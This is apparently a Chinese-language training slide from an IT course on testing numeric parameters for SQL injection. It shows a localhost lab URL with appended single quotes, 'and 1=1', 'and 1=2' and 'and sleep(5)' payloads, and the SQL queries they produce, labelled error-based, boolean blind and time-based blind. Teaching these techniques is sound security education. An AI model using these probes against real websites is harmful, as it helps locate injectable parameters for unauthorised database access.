 SQL注入的测试方法-数字型
YUCEDU
于晨国际IT
YUCEDU EDUCATION
➢ 数字型
1、参数后加单引号，报错
http://127.0.0.1/2/sql1.php?id=1'
SELECT first_name, last_name FROM users WHERE user_id = 1';
报错注入
2、参数后加“ and 1=1”，访问正常
http://127.0.0.1/2/sql1.php?id=1 and 1=1
SELECT first_name, last_name FROM users WHERE user_id = 1
and 1=1;
布尔型盲注
3、参数后加“ and 1=2”，访问异常（如：无信息）
http://127.0.0.1/2/sql1.php?id=1 and 1=2
SELECT first_name, last_name FROM users WHERE user_id = 1
and 1=2;
时间盲注
4、 http://127.0.0.1/2/sql1.php?id=1 and sleep(5)
SELECT first_name, last_name FROM users WHERE user_id = 1
and sleep(5);